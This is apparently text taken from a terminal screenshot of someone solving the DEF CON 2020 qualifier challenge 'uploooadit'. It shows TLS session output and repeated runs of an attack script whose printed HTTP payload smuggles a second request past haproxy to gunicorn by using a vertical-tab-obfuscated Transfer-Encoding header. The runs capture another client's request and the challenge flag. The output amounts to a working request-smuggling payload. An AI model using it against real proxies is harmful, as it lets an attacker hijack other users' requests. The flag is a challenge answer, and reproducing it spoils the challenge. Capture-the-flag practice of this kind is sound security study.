 Alacritty
16:38:12
bboe
Alacritty
Master-Key: 2B5A75BE87F78B98CD4EB292209BDE7A5E7D35D5F0B9649AFE8D7893A64AD1274F7C1953EDB1E7DA19A7D05ADB327AB3
Start Time: 1589758585
Timeout   : 7200 (sec)
Verify return code: 0 (ok)
---
sdf
HTTP/1.0 400 Bad request
Server: haproxy 1.9.10
Cache-Control: no-cache
Connection: close
Content-Type: text/html
<html><body><h1>400 Bad request</h1>
Your browser sent an invalid request.
</body></html>
closed
bboe ~/src/ooo/dc2020q-uploooadit (master) $ ./scripts/attack.py
b'GET / HTTP/1.1\r\nHost: uploooadit.oooverflow.io\r\nUser-Agent: attacker\r\nContent-Length: 162\r\nTransfer-Encoding:\x0bchunked\r\n\r\n0\r\n\r\nPOST /files/ HTTP/1.1\r\nConnection: close\r\nContent-Length: 3
85\r\nContent-Type: text/plain\r\nUser-Agent: hacked\r\nX-guid: b6b3444a-36b1-47c8-988d-6d1d3d0d1548\r\n\r\n'
HTTP/1.1 204 NO CONTENT
Server: gunicorn/20.0.0
Date: Sun, 17 May 2020 23:37:38 GMT
Content-Type: text/html; charset=utf-8
Via: haproxy
X-Served-By: ip-10-0-0-34.us-east-2.compute.internal
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>404 Not Found</title>
<h1>Not Found</h1>
<p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
bboe ~/src/ooo/dc2020q-uploooadit (master) $ ./scripts/attack.py
b'GET / HTTP/1.1\r\nHost: uploooadit.oooverflow.io\r\nUser-Agent: attacker\r\nContent-Length: 162\r\nTransfer-Encoding:\x0bchunked\r\n\r\n0\r\n\r\nPOST /files/ HTTP/1.1\r\nConnection: close\r\nContent-Length: 3
85\r\nContent-Type: text/plain\r\nUser-Agent: hacked\r\nX-guid: ef8cb5cd-17ff-4296-b024-e35201444442\r\n\r\n'
HTTP/1.1 204 NO CONTENT
Server: gunicorn/20.0.0
Date: Sun, 17 May 2020 23:37:48 GMT
Content-Type: text/html; charset=utf-8
Via: haproxy
X-Served-By: ip-10-0-0-34.us-east-2.compute.internal
POST /files/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: invoker
Accept-Encoding: gzip, deflate
Accept: */*
Content-Type: text/plain
X-guid: 75f68034-58aa-4ee1-9d1f-4f6c75cff43c
Content-Length: 152
X-Forwarded-For: 127.0.0.1
Congratulations!
OOO{That girl thinks she's the queen of the neighborhood/She's got the hottest trike in town/That girl, she holds her head up so high}
bboe ~/src/ooo/dc2020q-uploooadit (master) $
[0] 0:zsh*
"sulu" 16:38 17-May-20